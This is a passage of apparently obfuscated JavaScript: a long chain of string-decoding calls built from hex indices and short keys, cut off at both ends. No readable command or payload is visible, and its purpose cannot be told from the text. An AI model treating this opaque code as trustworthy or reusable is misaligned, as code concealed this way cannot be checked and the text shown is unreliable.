'E$@2')+Y(0x1b4a,'9pW[')+Y(0x135e,'MkT6')+Y(0x2a5a,'J(u^')+Y(0x1c37,'DlgP')+Y(0x170a,'H%kI')+Y(0xf92,')1JS')+Y(0x1202,'hLyQ')+Y(0x1403,'mI#g')+Y(0xfce,'vrwG')+Y(0x387d,'h!0K')+Y(0x3dde,'9pW[')+Y(0x3bd6,'1PM*')+Y(0x130c,'m^&J')+Y(0x25cd,'mrvk')+Y(0x2b6a,'E$@2')+Y(0x12e4,']kYM')+Y(0x2a45,'9pW[')+Y(0x1029,'1(Af')+Y(0x302a,'1%jC')+Y(0x793,'Zkc%')+Y(0x767,'7eCY')+Y(0x25a8,'VJnG')+Y(0x14fa,'Cu$U')+Y(0x12a7,'DlgP')+Y(0x1e69,'17CK')+Y(0x2d12,'tHy]')+Y(0xfe6,'tHy]')+Y(0x1316,'1PM*')+Y(0x1cb5,'5L)s')+Y(0xe8f,'5L)s')+Y(0x2f5d,'Zkc%')+Y(0x4073,'m^&J')+Y(0x3f16,'1(Af')+Y(0xa99,'tHy]')+Y(0x1ea6,'J(u^')+Y(0x29d7,'fVmH')+Y(0x385e,'9pW[')+Y(0x489,'E$@2')+Y(0x500,'5L)s')+Y(0x1bef,'5L)s')+Y(0x44ce,'5L)s')+Y(0x585,'J(u^')+Y(0x42c5,'%x&B')+Y(0x1be2,'1%jC')+Y(0xea4,'hLyQ')+Y(0x2274,'#[5H')+Y(0x1004,'G*kX')+Y(0x449b,'DlgP')+Y(0x362f,'fVmH')+Y(0x31af,'mI#g')+Y(0x35f0,'Zkc%')+Y(0x376c,'S[a4')+Y(0x21b6,'l4LE')+Y(0x6da,'17CK')+Y(0x2d9e,'WnL7')+Y(0x42b0,'fVmH')+Y(0x44fa,'5L)s')+Y(0x169d,'%x&B')+Y(0x217a,'4]aJ')+Y(0x2f2a,'Zkc%')+Y(0x222a,'l4LE')+Y(0x3275,'E$@2')+Y(0x1b46,'%x&B')+Y(0x8b0,'v776')+Y(0x2c1,'&HmG')+Y(0x210e,'Zkc%')+Y(0x1230,'mI#g')+Y(0x2d4,'gIv9')+Y(0x29df,'mA87')+Y(0x13d8,'7eCY')+Y(0x3eaf,'1(Af')+Y(0x34a9,'f8WK')+Y(0xd7c,'Q45&')+Y(0x27e9,'b6lW')+Y(0x3cdd,'Q45&')+Y(0x970,'7eCY')+Y(0x272b,'1%jC')+Y(0x33f3,'b6lW')+Y(0x306d,'VJnG')+Y(0x3997,'&HmG')+Y(0xaa9,')A![')+Y(0x1074,'17CK')+Y(0x53c,'fVmH')+Y(0x1a49,'VJnG')+Y(0x3754,'%x&B')+Y(0xf83,'MkT6')+Y(0xf08,'7eCY')+Y(0x114c,'vrwG')+Y(0xe74,'MkT6')+Y(0x19b6,'&HmG')+Y(0x1ee1,'H%kI')+Y(0xacb,'dLmP')+Y(0x23dd,'DlgP')+Y(0x2992,'QGV7')+Y(0x19ce,'v776')+Y(0x399e,'m^&J')+Y(0x1220,'E$@2')+Y(0x549,'6ZqT')+Y(0x1d5d,'J(u^')+Y(0x924,'1%jC')+Y(0x1d60,']kYM')+Y(0x1684,'vrwG')+Y(0x4137,'%x&B')+Y(0x3339,'tHy]')+Y(0x1a69,'5L)s')+Y(0x394,'ir*3')+Y(0x1b79,'V]r)')+Y(0xb1d,'J(u^')+Y(0x3a1f,'mA87')+Y(0x3f7d,'G*kX')+Y(0x3f8e,'l4LE')+Y(0x2aba,'6ZqT')+Y(0x12f9,'JvZN')+Y(0x307d,'hLyQ')+Y(0xcd6,'4]aJ')+Y(0x40cd,'fVmH')+Y(0x10e0,'&HmG')+Y(0x33b0,'JvZN')+Y(0xd4e,'J(u^')+Y(0x4039,'MkT6')+Y(0x3106,'%x&B')+Y(0x1562,')A![')+Y(0x1d37,'G*kX')+Y(0x3750,'17CK')+Y(0x4270,'G*kX')+Y(0x1fb3,'4]aJ')+Y(0x428e,'1(Af')+Y(0x19c4,'J%hH')+Y(0x398e,'tHy]')+Y(0x27b1,'1%jC')+Y(0xefe,'J(u^')+Y(0x1f00,']kYM')+Y(0x1241,'mA87')+Y(0x1160,'mrvk')+Y(0x2781,'gIv9')+Y(0x177a,'#[5H')+Y(0x21c4,'V]r)')+Y(0x4080,'7eCY')+Y(0x2d18,'hLyQ')+Y(0x2e88,'mI#g')+Y(0x16d6,'QGV7')+Y(0x3705,'9pW[')+Y(0x1d00,'hLyQ')+Y(0x32f4,'%x&B')+Y(0x23f4,'MkT6')+Y(0x1480,'J%hH')+Y(0x1395,'[E4K')+Y(0x2e8e,')1JS')+Y(0x3837,')A![')+Y(0x3a60,'gIv9')+Y(0x3d34,'Q45&')+Y(0x741,'Z#et')+Y(0x2ffb,'b6lW')+Y(0x3e4c,'V]r)')+Y(0x3530,'JvZN')+Y(0xebf,'V]r)')+Y(0x25a,'hLyQ')+Y(0x392a,'h!0K')+Y(0x41a4,'f8WK')+Y(0x3749,'DlgP')+Y(0x3094,'H%kI')+Y(0x419a,'%x&B')+Y(0x33a5,'QGV7'))+(Y(0x36f4,'E$@2')+Y(0x163d,']kYM')+Y(0x24f4,'v776')+Y(0x1d48,'H%kI')+Y(0x35a1,'dLmP')+Y(0x2722,'QGV7')+Y(0x2fda,'#[5H')+Y(0x110f,'4]aJ')+Y(0x1bd0,'mrvk')+Y(0xbc9,']kYM')+Y(0x3cf6,'1%jC')+Y(0x1884,'fVmH')+Y(0xbef,'%x&B')+Y(0xe39,'Cu$U')+Y(0x1ba9,'1(Af')+Y(0x2085,'VJnG')+Y(0x3ac3,'m^&J')+Y(0x4103,')A![')+Y(0x8e9,'4]aJ')+Y(0x2f1d,'%x&B')+Y(0x2e5e,'V]r)')+Y(0x4c1,'6ZqT')+Y(0x2e39,'[E4K')+Y(0x1347,'QGV7')+Y(0x11e3,'VJnG')+Y(0x3095,'Q45&')+Y(0xbd6,'J%hH')+Y(0xeb8,'9pW[')+Y(0x36e4,'4]aJ')+Y(0x34cf,'fVmH')+Y(0x2687,'JvZN')+Y(0xe82,'1(Af')+Y(0x179b,'[E4K')+Y(0x1231,'Cu$U')+Y(0xe24,'9pW[')+Y(0x2bde,'#[5H')+Y(0xf1e,'VJnG')+Y(0x3378,'6ZqT')+Y(0x2db4,'mrvk')+Y(0x4121,'1PM*')+Y(0x27a7,'4]aJ')+Y(0x3256,'17CK')+Y(0x1ce7,'l4LE')+Y(0x1798,'1(Af')+Y(0x361a,'Zkc%')+Y(0x1ace,'J%hH')+Y(0x2944,')1JS')+Y(0x3ba8,'h!0K')+Y(0x31d0,'WnL7')+Y(0x6c2,'Z#et')+Y(0x12e2,'1PM*')+Y(0x1991,'b6lW')+Y(0x1237,'tHy]')+Y(0x58e,'m^&J')+Y(0xda7,'J(u^')+Y(0x3c59,'vrwG')+Y(0x1fb2,'%x&B')+Y(0x32e8,'&HmG')+Y(0x34a1,'5L)s')+Y(0x1081,'1(Af')+Y(0xfd9,'J(u^')+Y(0x3e95,'b6lW')+Y(0x446b,'%x&B')+Y(0x1b1c,'ir*3')+Y(0x38ae,'1(Af')+Y(0x28dd,')1JS')+Y(0x2eeb,'m^&J')+Y(0x3aec,'QGV7')+Y(0x2eb4,'VJnG')+Y(0x1673,'hLyQ')+Y(0x3eda,'6ZqT')+Y(0x1b42,'h!0K')+Y(0x708,'4]aJ')+Y(0xcf3,'DlgP')+Y(0x2c56,'f8WK')+Y(0x32df,'m^&J')+Y(0xbcc,'&HmG')+Y(0x1cdc,'tHy]')+Y(0x2a96,'1(Af')+Y(0x3fdd,'b6lW')+Y(0xee3,'v776')+Y(0x1794,'Z#et')+Y(0x5f4,'gIv9')+Y(0x2eef,'J(u^')+Y(0xfff,'l4LE')+Y(0xbf7,'f8WK')+Y(0x39cd,'VJnG')+Y(0x1d3a,'Z#et')+Y(0xbf9,'dLmP')+Y(0x22b7,'h!0K')+Y(0x29bf,'V]r)')+Y(0x1a72,'G*kX')+Y(0x1431,'J%hH')+Y(0x3a92,'gIv9')+Y(0x3343,'dLmP')+Y(0x16e0,'G*kX')+Y(0x9ce,'9pW[')+Y(0x12b1,'QGV7')+Y(0x20ff,'tHy]')+Y(0x408e,'7eCY')+Y(0x26a7,'b6lW')+Y(0xd70,'&HmG')+Y(0x2d28,'H%kI')+Y(0x23b7,'WnL7')+Y(0x2c48,'Zkc%')+Y(0x1053,'h!0K')+Y(0xf93,'&HmG')+Y(0x43b9,'MkT6')+Y(0x317c,'9pW[')+Y(0x1f0e,'#[5H')+Y(0x207a,'gIv9')+Y(0x3c6d,'1(Af')+Y(0x2f6e,'[E4K')+Y(0x2015,'f8WK')+Y(0x1a98,'J%hH')+Y(0x4232,'hLyQ')+Y(0x28e8,']kYM')+Y(0x283a,'Zkc%')+Y(0x34c3,'tHy]')+Y(0x834,'h!0K')+Y(0x2f2f,'6ZqT')+Y(0x3bb1,'%x&B')+Y(0x415f,'7eCY')+Y(0x811,'dLmP')+Y(0x4110,')1JS')+Y(0x3b0f,'m^&J')+Y(0x20f6,'S[a4')+Y(0xcf2,'QGV7')+Y(0xe9a,'mI#g')+Y(0x3c33,'Zkc%')+Y(0x3da0,'b6lW')+Y(0x4407,'E$@2')+Y(0x1a5d,'6ZqT')+Y(0x419c,'m^&J')+Y(0xe11,'&HmG')+Y(0x3409,'#[5H')+Y(0x124f,'b6lW')+Y(0x24f8,'gIv9')+Y(0x30b7,'%x&B')+Y(0x220,'MkT6')+Y(0x3fb2,']kYM')+Y(0x3f7f,'m^&J')+Y(0x157e,'V]r)')+Y(0x22c3,'ir*3')+Y(0x7d5,'9pW[')+Y(0x40fb,'&HmG')+Y(0x1a1c,'J(u^')+Y(0x4315,'V]r)')+Y(0x257a,'hLyQ')+Y(0x6b1,'J(u^')+Y(0x3f25,'17CK')+Y(0x190a,'G*kX')+Y(0x39f8,'#[5H')+Y(0x3ce6,'E$@2')+Y(0x2b24,']kYM')+Y(0x1006,'&HmG')+Y(0x2a4a,'S[a4')+Y(0x3a1c,'G*kX')+Y(0x1191,'5L)s')+Y(0x4458,'G*kX')+Y(0xe1b,'G*kX')+Y(0x2f3,'1PM*')+Y(0x161c,']kYM')+Y(0x3bc3,'h!0K')+Y(0x96a,')A![')+Y(0x23e9,'v776')+Y(0x23b5,')1JS')+Y(0x24e7,'hLyQ')+Y(0x961,'b6lW')+Y(0x30ab,'VJnG')+Y(0x617,'Z#et')+Y(0x2b9c,'S[a4')+Y(0x29ea,'fVmH')+Y(0x1519,'1PM*')+Y(0x1b0c,'f8WK')+Y(0x2f0e,'Q45&')+Y(0x3dea,'f8WK')+Y(0x40b4,'h!0K')+Y(0x414c,'1PM*')+Y(0x5bb,'hLyQ')+Y(0x1d29,'J(u^')+Y(0xeb0,'#[5H')+Y(0xcac,'WnL7')+Y(0xea2,'b6lW')+Y(0x3d26,'1PM*')+Y(0x424e,'J%hH')+Y(0x296d,'PNzJ')+Y(0x5f7,'V]r)')+Y(0x20f,'DlgP')+Y(0x3af3,'G*kX')+Y(0x2968,'DlgP')+Y(0x28c1,']kYM')+Y(0x2897,'v776')+Y(0x15eb,'Zkc%')+Y(0x1715,']kYM')+Y(0xab7,'Z#et')+Y(0x3e04,'b6lW')+Y(0xe53,'l4LE')+Y(0x31ac,'v776')+Y(0x3546,'m^&J'))+(Y(0x22a5,'1(Af')+Y(0xe46,'Q45&')+Y(0x1c4e,'1(Af')+Y(0x1453,'MkT6')+Y(0x3a95,'Q45&')+Y(0xbba,'tHy]')+Y(0x799,'G*kX')+Y(0x2245,'6ZqT')+Y(0x1016,'VJnG')+Y(0xac6,'J%hH')+Y(0x1951,'17CK')+Y(0x3ebd,'VJnG')+Y(0x2e4b,'vrwG')+Y(0x1d33,'hLyQ')+Y(0x44ca,'WnL7')+Y(0xa02,'[E4K')+Y(0xc2d,'Cu$U')+Y(0x269d,'DlgP')+Y(0x255e,'[E4K')+Y(0x18fe,'H%kI')+Y(0x201f,'PNzJ')+Y(0x42fd,'VJnG')+Y(0x1a15,'DlgP')+Y(0x33d0,'gIv9')+Y(0x341f,'J(u^')+Y(0x40c6,'fVmH')+Y(0x2464,'J(u^')+Y(0x1c08,'#[5H')+Y(0x2f75,'l4LE')+Y(0x17d9,'l4LE')+Y(0x10b5,'H%kI')+Y(0x198b,'1%jC')+Y(0x236d,'G*kX')+Y(0x2c27,'#[5H')+Y(0x35e8,'f8WK')+Y(0x3c78,'4]aJ')+Y(0x86e,'1%jC')+Y(0x2036,'m^&J')+Y(0x20b,'9pW[')+Y(0x31ee,'5L)s')+Y(0x3f8a,'tHy]')+Y(0x2665,'h!0K')+Y(0x254a,'17CK')+Y(0x13ce,'Z#et')+Y(0x9d0,'6ZqT')+Y(0x37b0,'J%hH')+Y(0x1176,'gIv9')+Y(0x3b8b,'vrwG')+Y(0x326a,'#[5H')+Y(0x3b8c,'f8WK')+Y(0x1f47,'v776')+Y(0x3e4,'VJnG')+Y(0x13fd,'Q45&')+Y(0x1fd6,'%x&B')+Y(0x19fd,'ir*3')+Y(0x836,'[E4K')+Y(0x2cd3,'V]r)')+Y(0x3973,'l4LE')+Y(0x2d4b,'tHy]')+Y(0x384,'gIv9')+Y(0x74f,'ir*3')+Y(0xdd9,'JvZN')+Y(0x2572,')1JS')+Y(0x3a3c,'%x&B')+Y(0x3cce,'vrwG')+Y(0x39b5,'9pW[')+Y(0x3241,'v776')+Y(0x2621,'hLyQ')+Y(0x296c,'l4LE')+Y(0x377f,'%x&B')+Y(0x502,')A![')+Y(0x40c9,'1(Af')+Y(0x4370,'f8WK')+Y(0x188a,'&HmG')+Y(0x1ea4,'7eCY')+Y(0x342f,'S[a4')+Y(0x1eb5,'v776')+Y(0x1cc,'Z#et')+Y(0x44c4,'J%hH')+Y(0x17fc,'G*kX')+Y(0x13ec,'&HmG')+Y(0x1aa0,'h!0K')+Y(0x2859,'%x&B')+Y(0x146f,'1PM*')+Y(0x3140,'5L)s')+Y(0x436b,'17CK')+Y(0x16b4,'gIv9')+Y(0x2814,'S[a4')+Y(0x30d3,'1PM*')+Y(0x1690,'l4LE')+Y(0x2ad7,'mA87')+Y(0x3794,'Z#et')+Y(0x30bd,'1%jC')+Y(0x42a7,'v776')+Y(0x33f6,'h!0K')+Y(0x1d2c,'5L)s')+Y(0x179c,'#[5H')+Y(0x3388,'tHy]')+Y(0x8ce,'1PM*')+Y(0x2d24,'hLyQ')+Y(0x1695,'m^&J')+Y(0x2c36,'V]r)')+Y(0x32b6,'mA87')+Y(0x386d,'PNzJ')+Y(0x3872,'v776')+Y(0x1d98,'MkT6')+Y(0x186d,'17CK')+Y(0x1dc4,'gIv9')+Y(0x25ea,'E$@2')+Y(0x230c,'DlgP')+Y(0x3d91,'JvZN')+Y(0x2043,'1%jC')+Y(0x397a,'WnL7')+Y(0x35b0,'6ZqT')+Y(0x2fd8,'WnL7')+Y(0x18c9,')1JS')+Y(0x2603,'dLmP')+Y(0x3fec,'gIv9')+Y(0xa65,'17CK')+Y(0x3623,'E$@2')+Y(0x405d,'Q45&')+Y(0x888,'4]aJ')+Y(0x1dc9,'7eCY')+Y(0x2ab8,'h!0K')+Y(0x412d,'1%jC')+Y(0x4331,'Cu$U')+Y(0x18f6,'f8WK')+Y(0x30cf,'MkT6')+Y(0x3ac2,'S[a4')+Y(0x364d,'E$@2')+Y(0x3110,'f8WK')+Y(0x601,'4]aJ')+Y(0x253,')A![')+Y(0x2e51,'v776')+Y(0x2a36,'QGV7')+Y(0x3e1b,']kYM')+Y(0x299a,'Z#et')+Y(0x15d2,'Cu$U')+Y(0x1a06,'fVmH')+Y(0x10ad,'E$@2')+Y(0x3167,'f8WK')+Y(0x3c47,'mI#g')+Y(0x30fa,'mA87')+Y(0x3fca,'mA87')+Y(0x2a68,')1JS')+Y(0x656,'mI#g')+Y(0x36a2,'5L)s')+Y(0x1dc2,'ir*3')+Y(0x2360,'4]aJ')+Y(0x1cbe,'b6lW')+Y(0x3776,'DlgP')+Y(0x1da9,'J%hH')+Y(0x2a02,'4]aJ')+Y(0x3dd3,'J%hH')+Y(0x3602,'[E4K')+Y(0x1915,'mrvk')+Y(0xed4,'fVmH')+Y(0x3bf3,'V]r)')+Y(0x3574,'b6lW')+Y(0xf8d,'f8WK')+Y(0x2db6,'JvZN')+Y(0x3052,')A![')+Y(0x313f,'Zkc%')+Y(0xc8d,'WnL7')+Y(0x17ad,'J%hH')+Y(0x180d,'hLyQ')+Y(0x2a65,'1PM*')+Y(0x15a8,'S[a4')+Y(0x110e,'S[a4')+Y(0xe3c,'mI#g')+Y(0x3228,'mI#g')+Y(0x3bd9,'4]aJ')+Y(0xfab,'m^&J')+Y(0x412e,'7eCY')+Y(0x42f0,'%x&B')+Y(0x26f1,'b6lW')+Y(0x2d88,'m^&J')+Y(0x616,'v776')+Y(0x20ae,'%x&B')+Y(0x2d32,'QGV7')+Y(0x37f7,'V]r)')+Y(0x1641,'dLmP')+Y(0x3585,'7eCY')+Y(0x1ab5,'9pW[')+Y(0x39ef,'1%jC')+Y(0x3d5b,'J(u^')+Y(0x56b,'PNzJ')+Y(0x407d,'f8WK')+Y(0xc18,'1PM*')+Y(0x303d,'9pW[')+Y(0x29c5,'G*kX')+Y(0x3c23,'h!0K')+Y(0x177d,'l4LE')+Y(0xf1a,'#[5H')+Y(0x2735,'1(Af')+Y(0x3ba,'ir*3')+Y(0x3fb3,'6ZqT')+Y(0x1c93,'DlgP')+Y(0x255f,'ir*3')+Y(0x28cc,'[E4K'))+(Y(0x5a1,'H%kI')+Y(0x768,'ir*3')+Y(0x8c8,'l4LE')+Y(0x2b42,'mA87')+Y(0x27c6,'V]r)')+Y(0x1f5c,'J(u^')+Y(0x1ee7,'v776')+Y(0x2fbb,'gIv9')+Y(0xa37,'#[5H')+Y(0x1009,'mI#g')+Y(0x319c,'6ZqT')+Y(0x407b,'PNzJ')+Y(0x44cb,')1JS')+Y(0x3737,'Z#et')+Y(0x4202,'h!0K')+Y(0xfd4,'mrvk')+Y(0x4434,')A![')+Y(0x273,'DlgP')+Y(0x4506,'1(Af')+Y(0x1f49,'MkT6')+Y(0xfa7,'G*kX')+Y(0x1fc7,'l4LE')+Y(0x2aeb,'4]aJ')+Y(0x35ef,'5L)s')+Y(0x3f1,'5L)s')+Y(0x1f2d,'PNzJ')+Y(0x9ac,'J%hH')+Y(0xf70,'1%jC')+Y(0x3e0c,'Zkc%')+Y(0x85a,')1JS')+Y(0xd62,'m^&J')+Y(0xc6e,'dLmP')+Y(0x1d3d,'Zkc%')+Y(0x216c,'MkT6')+Y(0x44c7,'l4LE')+Y(0x156f,'vrwG')+Y(0x38cf,'h!0K')+Y(0x417a,'Zkc%')+Y(0x1efc,'Zkc%')+Y(0x28a2,'1PM*')+Y(0x2aca,'17CK')+Y(0x257f,'m^&J')+Y(0x30f6,'fVmH')+Y(0x338c,'H%kI')+Y(0x3360,'vrwG')+Y(0x1c01,'7eCY')+Y(0x2250,'dLmP')+Y(0x9fd,'h!0K')+Y(0x12c5,'1(Af')+Y(0x31e,'17CK')+Y(0x2ea1,'b6lW')+Y(0x3579,'S[a4')+Y(0x3e5c,')A![')+Y(0x1e13,'6ZqT')+Y(0x4209,'17CK')+Y(0x3552,'J(u^')+Y(0x17dd,'1(Af')+Y(0x2461,'ir*3')+Y(0x3221,'v776')+Y(0x44d6,'9pW[')+Y(0x2be6,'&HmG')+Y(0x3417,'m^&J')+Y(0x2e8b,'J(u^')+Y(0x229,'Zkc%')+Y(0x1a41,'MkT6')+Y(0xbc2,'1(Af')+Y(0x2a83,'DlgP')+Y(0x3e1c,'hLyQ')+Y(0x2456,'17CK')+Y(0x29a,'#[5H')+Y(0x3b66,'7eCY')+Y(0xb3a,']kYM')+Y(0x24b8,'gIv9')+Y(0x3f03,'b6lW')+Y(0x2d73,'m^&J')+Y(0x3a8c,'f8WK')+Y(0x4339,'mA87')+Y(0x36eb,'f8WK')+Y(0x1f1,'V]r)')+Y(0x2fcd,'4]aJ')+Y(0x2c92,'MkT6')+Y(0x2b9f,'H%kI')+Y(0x272a,'J(u^')+Y(0x3dca,'Z#et')+Y(0x40aa,'%x&B')+Y(0x41b6,'JvZN')+Y(0x1a40,')A![')+Y(0x1276,'JvZN')+Y(0x168e,'H%kI')+Y(0x1b1a,'Zkc%')+Y(0x12b3,'dLmP')+Y(0x2b7,'Cu$U')+Y(0x1a45,'hLyQ')+Y(0x15e7,'JvZN')+Y(0x996,'Cu$U')+Y(0x98d,'v776')+Y(0x4027,')A![')+Y(0x2806,'gIv9')+Y(0x2cfe,'17CK')+Y(0x3b32,'J(u^')+Y(0x3524,'Q45&')+Y(0x90c,'7eCY')+Y(0x31be,'MkT6')+Y(0x1118,'E$@2')+Y(0xa8f,'Cu$U')+Y(0x226,'gIv9')+Y(0x37d0,'1PM*')+Y(0x598,'vrwG')+Y(0x41a7,'6ZqT')+Y(0x33ed,'DlgP')+Y(0x414d,')1JS')+Y(0x131a,')1JS')+Y(0xcfe,'b6lW')+Y(0x3f0b,'JvZN')+Y(0x1fc0,'S[a4')+Y(0x1120,'dLmP')+Y(0xf35,'VJnG')+Y(0x3bb,'ir*3')+Y(0x250a,'#[5H')+Y(0x1af4,'6ZqT')+Y(0x3f1a,'J%hH')+Y(0x37e8,')A![')+Y(0x2a21,')A![')+Y(0x3a80,'mrvk')+Y(0x1987,'Z#et')+Y(0x222,'&HmG')+Y(0x1766,'b6lW')+Y(0x452e,'l4LE')+Y(0x3f22,'%x&B')+Y(0x37e9,'VJnG')+Y(0x2a99,'1%jC')+Y(0x2d92,'Zkc%')+Y(0x293b,')1JS')+Y(0x288b,'tHy]')+Y(0x40ad,'m^&J')+Y(0x3b07,'7eCY')+Y(0x84a,'VJnG')+Y(0x96b,'WnL7')+Y(0x2f34,'5L)s')+Y(0x3dcd,'6ZqT')+Y(0x3ac1,'9pW[')+Y(0x2ece,'l4LE')+Y(0x1674,'JvZN')+Y(0x3894,'h!0K')+Y(0x254b,'E$@2')+Y(0x179a,'J%hH')+Y(0x34a6,'b6lW')+Y(0x2b0f,'6ZqT')+Y(0x3bbf,']kYM')+Y(0x11ad,'J%hH')+Y(0x4230,'b6lW')+Y(0xa09,'m^&J')+Y(0x16ad,'hLyQ')+Y(0x4340,'J%hH')+Y(0x1149,'tHy]')+Y(0x373c,'MkT6')+Y(0xb05,'1(Af')+Y(0x611,'mA87')+Y(0x2828,'7eCY')+Y(0x1a28,'1PM*')+Y(0x44fd,'gIv9')+Y(0x282b,'l4LE')+Y(0x2b4b,'vrwG')+Y(0x3d9d,'QGV7')+Y(0x1eef,'mI#g')+Y(0x3e41,'9pW[')+Y(0x2e3f,'V]r)')+Y(0x4004,'&HmG')+Y(0x4332,'#[5H')+Y(0x3ba6,')A![')+Y(0x347f,'#[5H')+Y(0x469,'6ZqT')+Y(0x1a92,'&HmG')+Y(0x332f,'m^&J')+Y(0x1aa6,'JvZN')+Y(0x2b91,'mI#g')+Y(0x2cef,'m^&J')+Y(0xc5b,'H%kI')+Y(0x214d,'H%kI')+Y(0x2e18,'#[5H')+Y(0xe2a,'vrwG')+Y(0xde7,'m^&J')+Y(0xc00,'7eCY')+Y(0x2f50,'m^&J')+Y(0x440c,'mA87')+Y(0x151a,'b6lW')+Y(0x2a79,'5L)s')+Y(0x35a0,'17CK')+Y(0x2b77,'vrwG')+Y(0xa1f,'1PM*')+Y(0x1dbc,'17CK')+Y(0x2cc0,'v776')+Y(0x4b3,'vrwG')+Y(0x6a3,'DlgP')+Y(0x419,'v776')+Y(0x3970,')1JS')+Y(0x1cba,'H%kI')+Y(0x2c1f,'Z#et')+Y(0x39ca,'Z#et')+Y(0x3e73,'6ZqT'))+(Y(0x1c58,'hLyQ')+Y(0x18a6,')1JS')+Y(0x3d54,'1(Af')+Y(0x1a2b,'E$@2')+Y(0x1481,'Z#et')+Y(0x2b50,'1%jC')+Y(0x3270,'1PM*')+Y(0x3bb9,'%x&B')+Y(0x30a6,'ir*3')+Y(0x2800,'mrvk')+Y(0x3e66,'1%jC')+Y(0x41cf,'%x&B')+Y(0x1aab,'J(u^')+Y(0x1aec,'H%kI')+Y(0xed6,'#[5H')+Y(0x4289,'1(Af')+Y(0x3fd3,'gIv9')+Y(0x1099,'mI#g')+Y(0x887,'gIv9')+Y(0x1854,'Q45&')+Y(0x4262,'JvZN')+Y(0x289b,'hLyQ')+Y(0x1f8,'1(Af')+Y(0x1d62,'gIv9')+Y(0x1724,'E$@2')+Y(0x28e4,'f8WK')+Y(0x1552,'Zkc%')+Y(0x61d,'JvZN')+Y(0x1d18,'f8WK')+Y(0x2854,']kYM')+Y(0x18cd,'1PM*')+Y(0x349b,'WnL7')+Y(0x3bc4,'5L)s')+Y(0x77c,'G*kX')+Y(0xf20,'1PM*')+Y(0x1e3c,'Z#et')+Y(0x875,'1%jC')+Y(0x2202,'9pW[')+Y(0x29ff,'hLyQ')+Y(0x3a2d,'%x&B')+Y(0x3b8f,'Cu$U')+Y(0x2fea,'1(Af')+Y(0x240b,'DlgP')+Y(0x2d64,'mA87')+Y(0x1b0b,'b6lW')+Y(0x22a0,'4]aJ')+Y(0x44af,'7eCY')+Y(0x22e6,'JvZN')+Y(0x4442,'VJnG')+Y(0x3332,'f8WK')+Y(0x3ef1,'JvZN')+Y(0x271c,'h!0K')+Y(0x5b2,'1(Af')+Y(0x2370,'MkT6')+Y(0x2a70,'MkT6')+Y(0x34be,'m^&J')+Y(0x2ca1,'4]aJ')+Y(0x2cc2,'VJnG')+Y(0x3cfc,'4]aJ')+Y(0x1187,']kYM')+Y(0x979,'S[a4')+Y(0x328c,'5L)s')+Y(0x410c,'[E4K')+Y(0x1806,'mI#g')+Y(0x2fdf,']kYM')+Y(0x20cb,'%x&B')+Y(0x21d4,'mrvk')+Y(0x1b9f,'6ZqT')+Y(0xd67,'5L)s')+Y(0x37e1,'J%hH')+Y(0x3d25,'#[5H')+Y(0x14f4,'b6lW')+Y(0x242d,'v776')+Y(0x1b5f,'H%kI')+Y(0x2a9a,'H%kI')+Y(0x963,'1(Af')+Y(0x4382,'5L)s')+Y(0x4415,'E$@2')+Y(0x2cd0,'tHy]')+Y(0x69c,'H%kI')+Y(0x3c1e,'4]aJ')+Y(0x266e,'6ZqT')+Y(0x315e,'WnL7')+Y(0x100f,'1PM*')+Y(0x1fdc,'b6lW')+Y(0x5dd,'4]aJ')+Y(0x42ed,'1%jC')+Y(0x231d,'G*kX')+Y(0x3782,'QGV7')+Y(0x3163,'17CK')+Y(0x2fd6,'hLyQ')+Y(0xd46,'Z#et')+Y(0x3c53,'%x&B')+Y(0x3444,'[E4K')+Y(0x1047,')1JS')+Y(0x277e,'6ZqT')+Y(0x13c9,'tHy]')+Y(0x3528,'dLmP')+Y(0x179f,'1(Af')+Y(0x1a67,'J%hH')+Y(0x1e4f,'gIv9')+Y(0x1fe3,'PNzJ')+Y(0x1799,'7eCY')+Y(0x1309,'9pW[')+Y(0x42ad,'hLyQ')+Y(0x1048,'Cu$U')+Y(0xc46,'JvZN')+Y(0x21ec,'G*kX')+Y(0x909,'mI#g')+Y(0x14a0,'Q45&')+Y(0xb87,'&HmG')+Y(0x43ad,'QGV7')+Y(0x25ce,'Z#et')+Y(0x9d9,')1JS')+Y(0x122a,'QGV7')+Y(0x7cd,'1(Af')+Y(0x1620,'VJnG')+Y(0x254c,'l4LE')+Y(0x1aee,'WnL7')+Y(0x108f,'v776')+Y(0x985,'G*kX')+Y(0x2a8a,'Cu$U')+Y(0x2657,'l4LE')+Y(0x147e,'6ZqT')+Y(0x9a9,'Cu$U')+Y(0xfc1,'Cu$U')+Y(0x437b,'hLyQ')+Y(0x15cf,'S[a4')+Y(0x15e3,'7eCY')+Y(0x4344,'dLmP')+Y(0x2d5d,'JvZN')+Y(0x3f5a,'Cu$U')+Y(0x2c24,'%x&B')+Y(0x451,'h!0K')+Y(0x364e,'DlgP')+Y(0x1da2,')1JS')+Y(0x22cd,'JvZN')+Y(0x4c7,'mA87')+Y(0x1baf,'Q45&')+Y(0xe42,'G*kX')+Y(0x2385,'Z#et')+Y(0x2f6a,'J%hH')+Y(0x3ace,']kYM')+Y(0xed5,'[E4K')+Y(0x2ba9,'#[5H')+Y(0x1f2f,'mrvk')+Y(0x71e,'%x&B')+Y(0x1d2d,'4]aJ')+Y(0x2088,'%x&B')+Y(0x2bf3,'Zkc%')+Y(0x3873,'#[5H')+Y(0x191d,'mI#g')+Y(0x27e7,'1%jC')+Y(0x56f,'JvZN')+Y(0x3a48,'#[5H')+Y(0x22af,'Zkc%')+Y(0x1f9a,'JvZN')+Y(0x3493,'[E4K')+Y(0x280f,'Z#et')+Y(0x37cd,'%x&B')+Y(0x1a8d,'PNzJ')+Y(0xb1e,'4]aJ')+Y(0x7c9,'fVmH')+Y(0x2c2b,'1(Af')+Y(0xdfc,'MkT6')+Y(0x387c,'H%kI')+Y(0x12d2,'b6lW')+Y(0x10fe,'QGV7')+Y(0x3e6d,'Q45&')+Y(0x1d3b,'PNzJ')+Y(0x269a,'1PM*')+Y(0x994,'mI#g')+Y(0x16c9,'mA87')+Y(0x39d2,')1JS')+Y(0x31aa,'fVmH')+Y(0x12ce,'WnL7')+Y(0x3cd4,'17CK')+Y(0xa1a,'V]r)')+Y(0x14df,'PNzJ')+Y(0xdc0,'dLmP')+Y(0x2e42,'[E4K')+Y(0x227d,'VJnG')+Y(0x1972,'17CK')+Y(0x42e0,')A![')+Y(0x1180,'WnL7')+Y(0x736,'QGV7')+Y(0x191f,'ir*3')+Y(0x26cd,'VJnG')+Y(0x2c35,'QGV7')+Y(0x1c77,'ir*3')+Y(0x3a1a,'h!0K')+Y(0x39fd,'tHy]')+Y(0x19d4,'V]r)')+Y(0x228b,'l4LE')+Y(0xf8b,'Zkc%